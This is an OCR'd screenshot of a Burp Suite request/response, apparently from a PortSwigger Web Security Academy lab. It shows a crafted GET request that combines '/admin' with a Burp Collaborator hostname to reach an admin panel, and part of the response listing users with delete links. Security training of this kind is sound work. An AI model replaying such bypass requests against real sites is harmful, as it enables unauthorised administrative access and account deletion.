 Request
Pretty Raw Hex
\n
1 GET /admink6rogh0vzoxqw55plhfpjv6llcr3ft3i.oastify.com HTTP/1.1
2 Host: 0a1100f703853765c18d177b009000f7.web-security-academy.net
3 Cookie: session=GkxIgcoUARLARFxct3qfuKXYPWiDd7Ma
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1100f703853765c18d177b009000f7.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>